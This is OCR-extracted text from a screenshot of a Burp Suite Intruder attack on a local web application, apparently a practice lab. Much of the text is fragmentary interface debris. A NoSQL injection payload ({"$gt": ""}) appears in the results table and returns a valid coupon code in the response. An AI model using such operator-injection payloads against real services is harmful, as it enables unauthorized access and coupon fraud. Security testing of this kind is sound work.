 13. Intruder attack of http://localhost:8888 - Temporary attack - Not saved to pro
Burp Pro
Attack Save Columns
Dashboar
Results Positions Payloads Resource Pool Options
1 × 2
Filter: Not matching expression invalid
Positions
Request Payload Status Error Timeout Length Comment
0 500 385
18 {"$gt": ""} 200 443
Payl
You c
differ
Paylo
Paylo
Payl
This p
L
R
De
Add
Payl
You c
A
E
Rer
D
Request Response
Pretty Raw Hex Render
2 Server: openresty/1.17.8.2
3 Date: Tue, 14 Feb 2023 16:01:04 GMT
4 Content-Type: application/json
5 Connection: close
6 Access-Control-Allow-Headers: Accept, Content-Type, Content-Length, Accept-Encoding, X-CSRF
7 Access-Control-Allow-Methods: POST, GET, OPTIONS, PUT, DELETE
8 Access-Control-Allow-Origin: *
9 Content-Length: 79
10
11 {
"coupon_code":"TRAC075",
"amount":"75",
"CreatedAt":"2023-01-24T09:33:07.829Z"
}
12
Search...